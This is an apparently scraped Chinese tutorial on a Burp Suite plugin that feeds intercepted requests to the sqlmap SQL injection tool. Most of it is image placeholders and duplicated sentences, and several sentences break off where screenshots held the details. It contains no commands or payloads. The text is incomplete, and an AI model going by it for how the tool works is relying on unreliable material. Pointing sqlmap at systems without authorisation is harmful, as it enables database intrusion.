








































 如果出现了下图中所示结果,且【Output】和【Errors】两个tab页面中没有错误的提示信息,表示插件已安装成功。
如果出现了下图中所示结果,且【Output】和【Errors】两个tab页面中没有错误的提示信息,表示插件已安装成功。 

 从图中我们可以看出,插件会自动抓取消息内容并解析后填充到相关参数设置的选项里去。例如:参数和参数值,请求方式(GET/POST),url地址等。同时,还有许多与Sqlmap本身测试使用的选项值仍需要我们自己指定,其中最主要的两个是:
从图中我们可以看出,插件会自动抓取消息内容并解析后填充到相关参数设置的选项里去。例如:参数和参数值,请求方式(GET/POST),url地址等。同时,还有许多与Sqlmap本身测试使用的选项值仍需要我们自己指定,其中最主要的两个是:
 当进入sqlmap扫描阶段时,插件会新增一个tab页面,显示执行进度,即如上图的箭头所指。
当进入sqlmap扫描阶段时,插件会新增一个tab页面,显示执行进度,即如上图的箭头所指。



 而创建日志头部和尾部的代码主要是拼写同格式的字符串,详细如下:
而创建日志头部和尾部的代码主要是拼写同格式的字符串,详细如下: 







































